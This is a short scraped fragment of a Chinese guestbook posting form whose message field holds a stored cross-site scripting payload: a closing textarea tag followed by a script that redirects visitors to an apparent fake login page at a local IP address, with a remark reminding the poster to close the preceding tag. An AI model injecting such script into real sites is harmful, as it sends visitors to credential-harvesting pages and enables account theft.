 发表新主题>>
姓名* 联系QQ 邮箱 个人主页
123
标题*
123
留言*
</textarea>
<script>window.location.href='http://192.168.0.100/ad_login.html';</script>
前面记得闭合一下
Ok! 立即发表